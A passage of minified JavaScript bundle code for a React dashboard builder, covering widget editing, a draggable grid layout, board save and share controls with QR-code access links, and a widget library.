e=l().clone(this.props.dashboardState.board.blocks);e[l().findIndex(e,{identifier:this.state.block.identifier})]=this.state.block,ae.dispatch(W.updateBoard({blocks:e})),this.props.onClose()},this.delete=()=>{const e=l().reject(this.props.dashboardState.board.blocks,{identifier:this.state.block.identifier});ae.dispatch(W.updateBoard({blocks:e}))}}componentWillMount(){this.setState({block:l().clone(this.props.block)})}render(){const{block:e}=this.state,{__:t}=this.props;let s;\"single\"===e.config.renderer?s=n.createElement(va,{block:e,onChange:this.onChangeBlock}):\"table\"===e.config.renderer?s=n.createElement(ya,{block:e,onChange:this.onChangeBlock}):\"chart\"===e.config.renderer?s=n.createElement(Sa,{block:e,onChange:this.onChangeBlock}):\"html\"===e.config.renderer&&(s=n.createElement(Aa,{block:e,onChange:this.onChangeBlock}));const a={content:t(\"Apply\"),onAction:this.apply},r=[{content:t(\"Cancel\"),onAction:this.props.onClose},{content:t(\"Delete\"),onAction:this.delete,destructive:!0}],o=at;return n.createElement(o,{open:this.props.open,title:e.title,onClose:this.props.onClose,primaryAction:a,secondaryActions:r},n.createElement(\"div\",{className:\"blockEdit-Container_xsp6J\"},n.createElement(Ze.R,{className:\"blockEdit-Form_rNBU0\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(wa,{block:e,onChange:this.onChangeBlock}),\"html\"!==e.config.renderer&&n.createElement(_a,{block:e,onChange:this.onChangeBlock}),s,\"html\"!==e.config.renderer&&n.createElement(za,{block:e,onChange:this.onChangeBlock})),n.createElement(Ze.R,{className:\"blockEdit-Preview_2P-7K\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(\"div\",{className:\"blockEdit-PreviewInner_2jt3K\"},n.createElement(ua,{block:e,locked:!0})))))}}const Oa=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(La));var Fa=s(3935);const Na={Wrapper:\"gridLayout-Wrapper_2mk8p\",wrapper:\"gridLayout-Wrapper_2mk8p\",UnLocked:\"gridLayout-UnLocked_3_S-c\",unLocked:\"gridLayout-UnLocked_3_S-c\",Block:\"gridLayout-Block_1snee\",block:\"gridLayout-Block_1snee\"};function Ba(e){let t,s=0;for(let n=0,a=e.length;n<a;n++)t=e[n].y+e[n].h,t>s&&(s=t);return s}function Ha(e){return{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minW:e.minW,maxW:e.maxW,minH:e.minH,maxH:e.maxH,moved:Boolean(e.moved),static:Boolean(e.static),isDraggable:e.isDraggable,isResizable:e.isResizable}}function Ia(e,t){return!(e.i===t.i||e.x+e.w<=t.x||e.x>=t.x+t.w||e.y+e.h<=t.y||e.y>=t.y+t.h)}function Wa(e,t,s){const n=Ja(e),a=Qa(e,t),r=Array(e.length);for(let o=0,i=a.length;o<i;o++){let i=Ha(a[o]);i.static||(i=qa(n,i,t,s,a),n.push(i)),r[e.indexOf(a[o])]=i,i.moved=!1}return r}const Va={x:\"w\",y:\"h\"};function Ka(e,t,s,n){const a=Va[n];t[n]+=1;for(let r=e.map((e=>e.i)).indexOf(t.i)+1;r<e.length;r++){const o=e[r];if(!o.static){if(o.y>t.y+t.h)break;Ia(t,o)&&Ka(e,o,s+t[a],n)}}t[n]=s}function qa(e,t,s,n,a){const r=\"horizontal\"===s;if(\"vertical\"===s)for(t.y=Math.min(Ba(e),t.y);t.y>0&&!Ya(e,t);)t.y--;else if(r)for(t.y=Math.min(Ba(e),t.y);t.x>0&&!Ya(e,t);)t.x--;let o;for(;o=Ya(e,t);)r?Ka(a,t,o.x+o.w,\"x\"):Ka(a,t,o.y+o.h,\"y\"),r&&t.x+t.w>n&&(t.x=n-t.w,t.y++);return t}function Ua(e,t){for(let s=0,n=e.length;s<n;s++)if(e[s].i===t)return e[s];return null}function Ya(e,t){for(let s=0,n=e.length;s<n;s++)if(Ia(e[s],t))return e[s];return null}function Ga(e,t){return e.filter((e=>Ia(e,t)))}function Ja(e){return e.filter((e=>e.static))}function $a(e,t,s,n,a,r,o,i){if(t.static)return e;if(t.y===n&&t.x===s)return e;t.i,String(s),String(n),t.x,t.y;const l=t.x,c=t.y;\"number\"==typeof s&&(t.x=s),\"number\"==typeof n&&(t.y=n),t.moved=!0;let h=Qa(e,o);(\"vertical\"===o&&\"number\"==typeof n?c>=n:\"horizontal\"===o&&\"number\"==typeof s&&l>=s)&&(h=h.reverse());const p=Ga(h,t);if(r&&p.length)return t.i,t.x=l,t.y=c,t.moved=!1,e;for(let s=0,n=p.length;s<n;s++){const n=p[s];t.i,t.x,t.y,n.i,n.x,n.y,n.moved||(e=n.static?Xa(e,n,t,a,o,i):Xa(e,t,n,a,o,i))}return e}function Xa(e,t,s,n,a,r){const o=\"horizontal\"===a,i=\"horizontal\"!==a,l=!1;if(n){n=!1;const c={x:o?Math.max(t.x-s.w,0):s.x,y:i?Math.max(t.y-s.h,0):s.y,w:s.w,h:s.h,i:\"-1\",minW:1,minH:1,maxW:1/0,maxH:1/0};if(!Ya(e,c))return s.i,c.x,c.y,$a(e,s,o?c.x:void 0,i?c.y:void 0,n,l,a,r)}return $a(e,s,o?s.x+1:void 0,i?s.y+1:void 0,n,l,a,r)}function Za(e){return 100*e+\"%\"}function Qa(e,t){return\"horizontal\"===t?function(e){return e.sort(((e,t)=>e.x>t.x||e.x===t.x&&e.y>t.y?1:-1))}(e):function(e){return e.sort(((e,t)=>e.y>t.y||e.y===t.y&&e.x>t.x?1:e.y===t.y&&e.x===t.x?0:-1))}(e)}function er(e,t,s,a){e=e||[];let r=[];return n.Children.forEach(t,((t,s)=>{const n=Ua(e,String(t.key));if(n)r[s]=Ha(n);else{const e=t.props[\"data-grid\"]||t.props._grid;r[s]=Ha(e?Object.assign(Object.assign({},e),{i:t.key}):{w:1,h:1,x:0,y:Ba(r),i:String(t.key),minW:1,minH:1,maxW:1/0,maxH:1/0})}})),r=function(e,t){const s=Ja(e);for(let n=0,a=e.length;n<a;n++){const a=e[n];if(a.x+a.w>t.cols&&(a.x=t.cols-a.w),a.x<0&&(a.x=0,a.w=t.cols),a.static)for(;Ya(s,a);)a.y++;else s.push(a)}return e}(r,{cols:s}),r=Wa(r,a,s),r}const tr=()=>{};var sr=s(5294),nr=s(1706);class ar extends n.Component{constructor(){super(...arguments),this.state={className:\"\",resizing:null,dragging:null}}calcColWidth(){const{margin:e,containerPadding:t,containerWidth:s,cols:n}=this.props;return(s-e[0]*(n-1)-2*t[0])/n}calcPosition(e,t,s,n,a){const{margin:r,containerPadding:o,rowHeight:i}=this.props,l=this.calcColWidth(),c={left:Math.round((l+r[0])*e+o[0]),top:Math.round((i+r[1])*t+o[1]),width:s===1/0?s:Math.round(l*s+Math.max(0,s-1)*r[0]),height:n===1/0?n:Math.round(i*n+Math.max(0,n-1)*r[1])};return a&&a.resizing&&(c.width=Math.round(a.resizing.width),c.height=Math.round(a.resizing.height)),a&&a.dragging&&(c.top=Math.round(a.dragging.top),c.left=Math.round(a.dragging.left)),c}calcXY(e,t){const{margin:s,cols:n,rowHeight:a,w:r,h:o,maxRows:i}=this.props,l=this.calcColWidth();let c=Math.round((t-s[0])/(l+s[0])),h=Math.round((e-s[1])/(a+s[1]));return c=Math.max(Math.min(c,n-r),0),h=Math.max(Math.min(h,i-o),0),{x:c,y:h}}calcWH({height:e,width:t}){const{margin:s,maxRows:n,cols:a,rowHeight:r,x:o,y:i}=this.props,l=this.calcColWidth();let c=Math.round((t+s[0])/(l+s[0])),h=Math.round((e+s[1])/(r+s[1]));return c=Math.max(Math.min(c,a-o),0),h=Math.max(Math.min(h,n-i),0),{w:c,h}}createStyle(e){const{usePercentages:t,containerWidth:s,useCSSTransforms:n}=this.props;let a;return n?a=function({top:e,left:t,width:s,height:n}){const a=`translate(${t}px,${e}px)`;return{transform:a,WebkitTransform:a,MozTransform:a,msTransform:a,OTransform:a,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e):(a=function({top:e,left:t,width:s,height:n}){return{top:`${e}px`,left:`${t}px`,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e),t&&(a.left=Za(e.left/s),a.width=Za(e.width/s))),a}mixinDraggable(e){const t=sr.DraggableCore;return n.createElement(t,{onStart:this.onDragHandler(\"onDragStart\"),onDrag:this.onDragHandler(\"onDrag\"),onStop:this.onDragHandler(\"onDragStop\"),handle:this.props.handle,cancel:this.props.cancel,disabled:!this.props.isDraggable},e)}mixinResizable(e,t){const{cols:s,x:a,minW:r,minH:o,maxW:i,maxH:l}=this.props,c=this.calcPosition(0,0,s-a,0).width,h=this.calcPosition(0,0,r,o),p=this.calcPosition(0,0,i,l),d=[h.width,h.height],u=[Math.min(p.width,c),Math.min(p.height,1/0)];return n.createElement(nr.Resizable,{width:t.width,height:t.height,minConstraints:d,maxConstraints:u,onResizeStop:this.onResizeHandler(\"onResizeStop\"),onResizeStart:this.onResizeHandler(\"onResizeStart\"),onResize:this.onResizeHandler(\"onResize\"),axis:this.props.isResizable?\"both\":\"none\"},e)}onDragHandler(e){return(t,{node:s,deltaX:n,deltaY:a})=>{const r=this.props[e];if(!r)return;const o={top:0,left:0};switch(e){case\"onDragStart\":{const{offsetParent:e}=s;if(!e)return;const t=e.getBoundingClientRect(),n=s.getBoundingClientRect();o.left=n.left-t.left+e.scrollLeft,o.top=n.top-t.top+e.scrollTop,this.setState({dragging:o});break}case\"onDrag\":if(!this.state.dragging)throw new Error(\"onDrag called before onDragStart.\");o.left=this.state.dragging.left+n,o.top=this.state.dragging.top+a,this.setState({dragging:o});break;case\"onDragStop\":if(!this.state.dragging)throw new Error(\"onDragEnd called before onDragStart.\");o.left=this.state.dragging.left,o.top=this.state.dragging.top,this.setState({dragging:null});break;default:throw new Error(\"onDragHandler called with unrecognized handlerName: \"+e)}const{x:i,y:l}=this.calcXY(o.top,o.left);return r.call(this,this.props.i,i,l,{e:t,node:s,newPosition:o})}}onResizeHandler(e){return(t,{node:s,size:n})=>{const a=this.props[e];if(!a)return;const{cols:r,x:o,i,maxW:l,minW:c,maxH:h,minH:p}=this.props;let{w:d,h:u}=this.calcWH(n);d=Math.min(d,r-o),d=Math.max(d,1),d=Math.max(Math.min(d,l),c),u=Math.max(Math.min(u,h),p),this.setState({resizing:\"onResizeStop\"===e?null:n}),a.call(this,i,d,u,{e:t,node:s,size:n})}}render(){const{x:e,y:t,w:s,h:a,isDraggable:r,isResizable:o,useCSSTransforms:i}=this.props,l=this.calcPosition(e,t,s,a,this.state),c=n.Children.only(this.props.children);let h=n.cloneElement(c,{className:ie()(\"grid-GridItem_TT--a\",c.props.className,this.props.className,{static:this.props.static,resizing:Boolean(this.state.resizing),\"react-resizable-enabled\":o,\"react-draggable\":r,\"react-draggable-dragging\":Boolean(this.state.dragging),cssTransforms:i}),style:Object.assign(Object.assign(Object.assign({},this.props.style),c.props.style),this.createStyle(l))});return h=this.mixinResizable(h,l),h=this.mixinDraggable(h),h}}ar.defaultProps={className:\"\",cancel:\"\",handle:\"\"};const rr=ar;class or extends n.PureComponent{constructor(e,t){var s;super(e,t),this.state={activeDrag:null,layout:er(this.props.layout,this.props.children,this.props.cols,this.compactType()),mounted:!1,oldDragItem:null,oldLayout:null,oldResizeItem:null},s=this,[\"onDragStart\",\"onDrag\",\"onDragStop\",\"onResizeStart\",\"onResize\",\"onResizeStop\"].forEach((e=>s[e]=s[e].bind(s)))}componentDidMount(){this.setState({mounted:!0})}componentWillReceiveProps(e){let t;var s,a;if(l().isEqual(e.layout,this.props.layout)&&e.compactType===this.props.compactType?(s=this.props.children,a=e.children,l().isEqual(n.Children.map(s,(e=>e.key)),n.Children.map(a,(e=>e.key)))||(t=this.state.layout)):t=e.layout,t){const s=er(t,e.children,e.cols,this.compactType(e)),n=this.state.layout;this.setState({layout:s}),this.onLayoutMaybeChanged(s,n)}}containerHeight(){if(!this.props.autoSize)return;const e=Ba(this.state.layout),t=this.props.containerPadding?this.props.containerPadding[1]:this.props.margin[1];return e*this.props.rowHeight+(e-1)*this.props.margin[1]+2*t+\"px\"}compactType(e){return e||(e=this.props),!1===e.verticalCompact?null:e.compactType}onDragStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);if(o)return this.setState({oldDragItem:Ha(o),oldLayout:this.state.layout}),this.props.onDragStart(r,o,o,null,n,a)}onDrag(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i}=this.props;var l=Ua(o,e);if(l){var c={w:l.w,h:l.h,x:l.x,y:l.y,placeholder:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};o=$a(o,l,t,s,!0,this.props.preventCollision,this.compactType(),i),this.props.onDrag(o,r,l,c,n,a),this.setState({layout:Wa(o,this.compactType(),i),activeDrag:c})}}onDragStop(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i,preventCollision:l}=this.props,c=Ua(o,e);if(!c)return;o=$a(o,c,t,s,!0,l,this.compactType(),i),this.props.onDragStop(o,r,c,null,n,a);const h=Wa(o,this.compactType(),i),{oldLayout:p}=this.state;this.setState({activeDrag:null,layout:h,oldDragItem:null,oldLayout:null}),this.onLayoutMaybeChanged(h,p)}onLayoutMaybeChanged(e,t){t||(t=this.state.layout),l().isEqual(t,e)||this.props.onLayoutChange(e)}onResizeStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);o&&(this.setState({oldResizeItem:Ha(o),oldLayout:this.state.layout}),this.props.onResizeStart(r,o,o,null,n,a))}onResize(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i,preventCollision:l}=this.props,c=Ua(r,e);if(!c)return;let h;if(l){const e=Ga(r,Object.assign(Object.assign({},c),{w:t,h:s})).filter((e=>e.i!==c.i));if(h=e.length>0,h){let t=1/0,s=1/0;e.forEach((e=>{e.x>c.x&&(t=Math.min(t,e.x)),e.y>c.y&&(s=Math.min(s,e.y))})),Number.isFinite(t)&&(c.w=t-c.x),Number.isFinite(s)&&(c.h=s-c.y)}}h||(c.w=t,c.h=s);var p={w:c.w,h:c.h,x:c.x,y:c.y,static:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};this.props.onResize(r,o,c,p,n,a),this.setState({layout:Wa(r,this.compactType(),i),activeDrag:p})}onResizeStop(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i}=this.props;var l=Ua(r,e);this.props.onResizeStop(r,o,l,null,n,a);const c=Wa(r,this.compactType(),i),{oldLayout:h}=this.state;this.setState({activeDrag:null,layout:c,oldResizeItem:null,oldLayout:null}),this.onLayoutMaybeChanged(c,h)}placeholder(){const{activeDrag:e}=this.state;if(!e)return null;const{width:t,cols:s,margin:a,containerPadding:r,rowHeight:o,maxRows:i,useCSSTransforms:l}=this.props;return n.createElement(rr,{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minH:1,minW:1,maxH:1/0,maxW:1/0,className:\"grid-GridPlaceholder_1MVAj\",containerWidth:t,cols:s,margin:a,containerPadding:r||a,maxRows:i,rowHeight:o,isDraggable:!1,isResizable:!1,useCSSTransforms:l},n.createElement(\"div\",null))}processGridItem(e){if(!e||!e.key)return null;const t=Ua(this.state.layout,String(e.key));if(!t)return null;const{width:s,cols:a,margin:r,containerPadding:o,rowHeight:i,maxRows:l,isDraggable:c,isResizable:h,useCSSTransforms:p,draggableCancel:d,draggableHandle:u}=this.props,{mounted:m}=this.state,g=Boolean(!t.static&&c&&(t.isDraggable||null==t.isDraggable)),b=Boolean(!t.static&&h&&(t.isResizable||null==t.isResizable));return n.createElement(rr,{containerWidth:s,cols:a,margin:r,containerPadding:o||r,maxRows:l,rowHeight:i,cancel:d,handle:u,onDragStop:this.onDragStop,onDragStart:this.onDragStart,onDrag:this.onDrag,onResizeStart:this.onResizeStart,onResize:this.onResize,onResizeStop:this.onResizeStop,isDraggable:g,isResizable:b,useCSSTransforms:p&&m,usePercentages:!m,w:t.w,h:t.h,x:t.x,y:t.y,i:t.i,minH:t.minH,minW:t.minW,maxH:t.maxH,maxW:t.maxW,static:t.static},n.createElement(\"div\",{className:t.w+\"_\"+t.h+\"_\"+t.x+\"_\"+t.y},e))}render(){const e=ie()(\"grid-GridLayout_2pMW2\",this.props.className),t={height:this.containerHeight()},s=n.Children.map(this.props.children,(e=>this.processGridItem(e)));return n.createElement(\"div\",{className:e,style:t},s,this.placeholder())}}or.defaultProps={autoSize:!0,cols:12,containerPadding:null,layout:[],verticalCompact:!0,onLayoutChange:tr,onDragStart:tr,onDrag:tr,onDragStop:tr,onResizeStart:tr,onResize:tr,onResizeStop:tr};const ir=()=>{};class lr extends n.PureComponent{constructor(){super(...arguments),this.state={width:1e3},this.onWindowResize=()=>{const e=Fa.findDOMNode(this);e instanceof HTMLElement&&this.setState({width:e.offsetWidth})},this.handleLayoutChange=e=>{const t=l().clone(this.props.blocks);l().each(e,(e=>{const s=l().find(t,{identifier:e.i});s&&(s.pos=[e.y,e.x],s.size=[e.w,e.h])})),this.props.onChange(t)}}componentDidMount(){window.addEventListener(\"resize\",this.onWindowResize),this.onWindowResize()}componentWillUnmount(){window.removeEventListener(\"resize\",this.onWindowResize)}render(){const{locked:e}=this.props,t=ie()(Na.Wrapper,e&&Na.Locked,!e&&Na.UnLocked),s=or;return n.createElement(s,{className:t,cols:20,width:this.state.width,autoSize:!0,preventCollision:!1,compactType:\"vertical\",margin:[5,5],rowHeight:10,maxRows:1/0,useCSSTransforms:!0,onLayoutChange:this.handleLayoutChange,onDragStart:ir,onDrag:ir,onDragStop:ir,onResizeStart:ir,onResize:ir,onResizeStop:ir,isDraggable:!e,isResizable:!e,draggableCancel:\".draggableCancel\",draggableHandle:\".DraggableHandle\",layout:this.generateLayout()},this.generateDOM())}generateDOM(){return l().map(this.props.blocks,(e=>n.createElement(\"div\",{className:Na.Block,key:e.identifier},n.createElement(ua,{block:e,locked:this.props.locked}))))}generateLayout(){return l().map(this.props.blocks,(e=>({x:e.pos[1],y:e.pos[0],w:e.size[0],h:e.size[1],i:e.identifier,minW:3,minH:6,maxW:100,maxH:100})))}}class cr extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{ae.dispatch(W.updateBoard({blocks:e}))}}render(){const{dashboardState:e,__:t}=this.props;return 0==e.board.blocks.length&&!0===e.locked?n.createElement(\"div\",{className:\"board-Help_iV1iM\"},t(\"You need Unlock board (top right corner) for add first block.\")):n.createElement(\"div\",null,n.createElement(lr,{blocks:e.board.blocks,locked:e.locked,onChange:this.handleChange}))}}const hr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(cr)),pr=\"controls-QrLink_1L9f4\";var dr=s(8109),ur=s(4229);class mr extends n.PureComponent{constructor(){super(...arguments),this.state={popover:!1,showModal:!1,showConfirm:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.confirmModalClose=()=>{this.setState({showConfirm:!1,showModal:!0})},this.confirmModalOpen=()=>{this.setState({showConfirm:!0,showModal:!1})},this.onIsMobileEnabledChange=e=>{this.props.onChange({isMobileEnabled:e}),setTimeout((()=>{this.props.onSave()}),500)},this.onIsMobileFrontendChange=e=>{this.props.onChange({isMobileFrontend:e}),setTimeout((()=>{this.props.onSave()}),500)},this.resetMobileToken=()=>{this.props.onChange({mobileToken:$.getUniqueIdentifier()}),setTimeout((()=>{this.props.onSave(),this.confirmModalClose()}),500)},this.duplicateDoard=()=>{const e=this.props.board.identifier,t=p.getDashboardDataProvider().endpoint;window.location.href=t+\"api/duplicate?identifier=\"+e},this.refresh=()=>{const{board:e,onChange:t}=this.props,s=l().cloneDeep(e.blocks);l().each(s,(e=>{e._refresh=$.getUniqueIdentifier()})),t({blocks:s})},this.toggleLock=()=>{this.props.onLock(!this.props.locked)},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.onAddNewBlock=()=>{ae.dispatch(W.blockLibraryOpen())}}render(){const{__:e}=this.props,t=$.getMobileUrl(this.props.board),s=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+t,a=$.getMobileFrontendUrl(this.props.board),r=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+a,o=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Share Dashboard\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(it.X,{label:e(\"Enable Remote Access\"),checked:this.props.board.isMobileEnabled,onChange:this.onIsMobileEnabledChange}),n.createElement(dt.z,{open:this.props.board.isMobileEnabled,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:t},t),n.createElement(He.D,{distribution:\"equalSpacing\"},n.createElement(\"img\",{src:s}),n.createElement(Ue.z,{destructive:!0,onClick:this.confirmModalOpen,size:\"slim\"},e(\"Reset access token\")))))),n.createElement(it.X,{label:e(\"Enable Remote Access on Storefront\"),checked:this.props.board.isMobileFrontend,onChange:this.onIsMobileFrontendChange}),n.createElement(dt.z,{open:this.props.board.isMobileFrontend,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:a},a),n.createElement(\"img\",{src:r}))))))))),i=n.createElement(ct.u,{open:this.state.showConfirm,title:e(\"Are you sure you want to reset access token?\"),onClose:this.confirmModalClose,primaryAction:{content:e(\"Reset\"),onAction:this.resetMobileToken},secondaryActions:[{content:\"Cancel\",onAction:this.confirmModalClose}]},n.createElement(ct.u.Section,null,n.createElement(\"p\",null,e(\"Resetting the access token will deactivate the old access link. Anyone who previously had access to the board will lose it and will need the new link to access it.\")))),l=this.props.locked?null:n.createElement(He.D,{spacing:\"tight\"},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.onAddNewBlock,size:\"slim\"},e(\"Add New Widget\")),n.createElement(Ue.z,{onClick:this.props.onEdit,size:\"slim\"},e(\"Edit Board\"))),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.props.onSave,disabled:!this.props.changed,size:\"slim\"},e(\"Save Changes\")),n.createElement(Ue.z,{onClick:this.props.onReset,disabled:!this.props.changed,size:\"slim\"},e(\"Reset Changes\"))),n.createElement(Ue.z,{onClick:this.refresh,size:\"slim\"},e(\"Refresh\")),n.createElement(Ue.z,{onClick:this.duplicateDoard,size:\"slim\"},e(\"Duplicate\")));return n.createElement(He.D,{alignment:\"center\"},l,o,i,n.createElement(Ue.z,{icon:dr.S,onClick:this.changeModalVisibility},e(\"Share\")),n.createElement(Ue.z,{icon:ur.S,onClick:this.toggleLock,pressed:!this.props.locked,outline:this.props.locked},e(\"Customize\")))}}const gr=Se(mr);class br extends n.PureComponent{constructor(){super(...arguments),this.onChangeDateRange=e=>{this.props.onChange(e)}}render(){return n.createElement(\"div\",null,n.createElement(ds,{identifier:\"DATE\",onChange:this.onChangeDateRange,filters:this.props.filters,reportState:null,boardState:this.props.boardState}))}}class Cr extends n.PureComponent{constructor(){super(...arguments),this.updateLock=e=>{ae.dispatch(W.updateLock(e))},this.updateBoard=e=>{ae.dispatch(W.updateBoard(e))},this.saveBoard=()=>{const{board:e}=this.props.dashboardState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/save\",{board:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))})(e).then((e=>{xn.MessageManager.addMessage(e,s),ae.dispatch(W.syncBoard())})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.editBoard=()=>{const{board:e}=this.props.dashboardState;ae.dispatch(W.editBoard(e.identifier))},this.resetBoard=()=>{const{_board:e}=this.props.dashboardState;ae.dispatch(W.updateBoard(e))},this.setFilters=e=>{ae.dispatch(W.setFilters(e))}}render(){const{dashboardState:e}=this.props,t=p.isMobileDashboard()?null:n.createElement(gr,{board:e.board,locked:e.locked,changed:this.isBoardChanged(),onSave:this.saveBoard,onEdit:this.editBoard,onChange:this.updateBoard,onReset:this.resetBoard,onLock:this.updateLock});return n.createElement(He.D,{alignment:\"center\"},this.props.children,n.createElement(He.D.Item,{fill:!0},n.createElement(br,{filters:e.filters,onChange:this.setFilters,boardState:e.board})),t)}isBoardChanged(){const{board:e,_board:t}=this.props.dashboardState;return!l().isEqual(t,e)}}const vr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(Cr));class fr extends n.PureComponent{constructor(){super(...arguments),this.state={activeBlock:0},this.onClose=()=>{ae.dispatch(W.blockLibraryClose())},this.setActiveBlock=e=>{this.setState({activeBlock:e})},this.addSelected=()=>{const{size:e,identifier:t,pos:s}=$.getEmtpyBlock(),n=Object.assign(Object.assign({},p.getDashboardDataProvider().library[this.state.activeBlock]),{identifier:t,size:e,pos:s});this.addBlock(n),ae.dispatch(W.blockLibraryClose())},this.addCustom=()=>{this.addBlock($.getEmtpyBlock()),ae.dispatch(W.blockLibraryClose())},this.addBlock=e=>{const{board:t}=this.props.dashboardState,s=l().clone(t.blocks);s.push(e),ae.dispatch(W.updateBoard({blocks:s}))},this.prepareBlock=e=>{const t=$.getEmtpyBlock();return Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)})}}render(){const{__:e}=this.props,t={content:e(\"Add Empty Widget\"),onClick:this.addCustom},s=[{content:e(\"Cancel\"),onAction:this.onClose}],a=p.getDashboardDataProvider().library,r=l().map(a,((t,s)=>{const a=ie()(\"BlockLibrary-Item_1igtO\",this.state.activeBlock===s&&\"BlockLibrary-Active_2w8l1\");return n.createElement(\"div\",{className:a,key:s,onClick:this.setActiveBlock.bind(this,s)},e(t.title))})),o=this.prepareBlock(a[this.state.activeBlock]),i=n.createElement(ua,{block:o,locked:!0});return n.createElement(ct.u,{open:this.props.dashboardState.blockLibrary,title:e(\"Widget Library\"),onClose:this.onClose,primaryAction:t,secondaryActions:s,large:!0},n.createElement(\"div\",{className:\"BlockLibrary-Container_3j7Mu\"},n.createElement(Ze.R,{className:\"BlockLibrary-Selector_3xzEZ\",vertical:!0,shadow:!0},r),n.createElement(Ze.R,{className:\"BlockLibrary-Preview_21-Ef\"},n.createElement(\"div\",{className:\"BlockLibrary-PreviewInner_K95K2\"},i),n.createElement(Ue.z,{accessibilityLabel:e(\"Add Widget\"),onClick:this.addSelected,primary:!0},e(\"Add Widget\")))))}}const yr=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Se(fr));class Er extends n.PureComponent{constructor(){super(...arguments),this.state={time:Date.now()},this.onDismiss=e=>{e.time=0}}componentDidMount(){setInterval((()=>{this.setState({time:Date.now()})}),1e3)}render(){const e=this.props.messages.map((e=>e.time+e.duration<=this.state.time?null:n.createElement(Ct.F,{key:e.id,onDismiss:this.onDismiss.bind(this,e),content:e.content,error:\"error\"===e.type})));return n.createElement(\"div\",null,e)}}class Sr extends n.Component{constructor(){super(...arguments),this.renderApp=()=>{let e;return e=p.getDashboardDataProvider().endpoint?n.createElement(Zn,null):this.props.builderState.active?n.createElement(Vn,null):n.createElement(ft,null),n.createElement(\"div\",{className:\"root-Root_1N8j6\"},n.createElement(\"div\",{className:\"root-ContentArea_21hJx\"},n.createElement(\"div\",{className:\"root-Content_1-IQQ\"},e)),n.createElement(Er,{messages:this.props.mainState.messages}))}}render(){return this.renderApp()}}const Dr=(0,r.$j)((e=>({mainState:e.mainState,builderState:e.builderState})))(Sr);var wr=s(6901),kr=s(1886),_r=s(4443),xr=s(1994);const Mr=()=>n.createElement(r.zt,{store:ae},n.createElement(wr.w,{i18n:xr},n.createElement(kr.R,null,n.createElement(_r.T,{fullWidth:!0},n.createElement(Dr,null)))));!function(){const e=document.getElementById(\"root\");(0,a.s)(e).render(n.createElement(Mr,null))}()},4654:()=>{}},s={};function n(e){var a=s[e];if(void 0!==a)return a.exports;var r=s[e]={id:e,loaded:!1,exports:{}};return t[e].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=t,e=[],n.O=(t,s,a,r)=>{if(!s){var o=1/0;for(h=0;h<e.length;h++){for(var[s,a,r]=e[h],i=!0,l=0;l<s.length;l++)(!1&r||o>=r)&&Object.keys(n.O).every((e=>n.O[e](s[l])))?s.splice(l--,1):(i=!1,r<o&&(o=r));if(i){e.splice(h--,1);var c=a();void 0!==c&&(t=c)}}return t}r=r||0;for(var h=e.length;h>0&&e[h-1][2]>r;h--)e[h]=e[h-1];e[h]=[s,a,r]},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.g=function(){if(\"object\"==typeof globalThis)return globalThis;try{return this||new Function(\"return this\")()}catch(e){if(\"object\"==typeof window)return window}}(),n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,\"exports\",{enumerable:!0,set:()=>{throw new Error(\"ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: \"+e.id)}}),e),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={143:0};n.O.j=t=>0===e[t];var t=(t,s)=>{var a,r,[o,i,l]=s,c=0;if(o.some((t=>0!==e[t]))){for(a in 